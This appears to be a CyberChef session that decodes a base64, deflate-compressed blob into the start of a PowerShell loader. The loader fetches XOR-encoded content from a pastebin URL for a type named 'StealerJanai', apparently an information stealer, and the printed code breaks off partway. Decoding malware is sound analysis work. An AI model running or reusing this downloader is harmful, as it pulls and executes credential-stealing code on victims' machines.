 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Raw Inflate
Start index
0
Initial output buffer s...
0
Buffer expansion type
Adaptive
Resize buffer after decompression
Verify result
STEP
Input
hVNhb9owEP2OxH+wUCSCIIZO06Qy7QNt1a1rxyZg6ybEJic5iFfHzhxTiLr+953BlKSgNV+i3N17797lzhvkOaShKL5qQd6RR
JMlve73YzlBkIuaaTSrmar7mnvD/wYfxg06jXvu9LXUGB5b/3qNX5PigyGLAVLMDbABOiPTDKOYA10xGPQ1zy6s9BPYBIV74p
S4nBes3ogjzUawQf7xbCc8FBGiwYwir4HP6GyJBxgQ2ldAiGPlU4BMhIxRCfK2m2sD0HvVArKRSLx0ZzufC9kt3Wc0F6wfNM5
C7jMsnsP7GxBJyy1zVohPNU79FgjwT3JBmp0n+ktsENOzafiDeLxKkzEQJaf7srae94HQQXLJgPmt7TfJYUXLkZ4XZiJXchxi
zkq90BuQC5NsgXOlie9x+0PeEnwHwhyW2ky73drN+UBw6vEZMkzR2j1oM+v3J8om/D2TLXGWO+TkjRtT1YPSfMElE/8xUVZ92
eR6mNWKrrOy6G/IFyjhlvgY+0ztx92Em7lRjAX2D5Xku62B4dzg0vlV1Ura8PnaOXpMAIJpNEgAZMxKd/ANl51YphegLFQa2H
EH2/je1JWyVMuqG8knNlMXsGi9rK+SXZzjFvZ1zGeCKXgi1y9Dc2zPAIB4bzern6yzIUPDreEb2S9+oOG5dLITpk83q+Oo8k2
yImwOs8ZpOMPwP
ABC 700
1
Raw Bytes
1
Output
$AssemblyUrl = "https://pastebin.com/raw/90qeYSHA"
$XorKey = 0x24
$TypeName = "StealerJanai.core.RiderKick"
$MethodName = "Run"
try {
$WebClient = New-Object System.Net.WebClient
$encodedContent = $WebClient.DownloadString($AssemblyUrl)
$WebClient.Dispose()
$hexValues = $encodedContent.Trim() -split ',' | Where-Object { $_ -match '^0x[0-9A-Fa-f]+$'
}
Values.Length
Output end of line separator has been detected and changed to Carriage Return + Line Feed